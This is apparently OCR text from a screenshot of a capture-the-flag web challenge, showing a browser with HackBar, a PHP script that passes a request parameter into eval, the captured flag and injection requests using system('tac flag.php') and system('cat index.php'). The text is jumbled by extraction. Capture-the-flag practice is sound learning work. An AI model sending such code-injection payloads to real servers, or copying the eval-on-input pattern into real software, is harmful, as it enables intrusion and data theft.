 114.67.175.224:18705/?hello=sys
114.67.175.224:18705/?hello=system('tac flag.php')
150%
火狐官方站点 新手上路 常用网址 京东商城
HackBar
1
?> # flag{268639ca79269188c99b75468a6246fd}; # echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Load UR
Split URL
Execute
ADD "/"
http://114.67.175.224:18705/?
hello=system(%27cat%20inde
x.php%27)
Post data Referer
User Agent Cookies
Clear All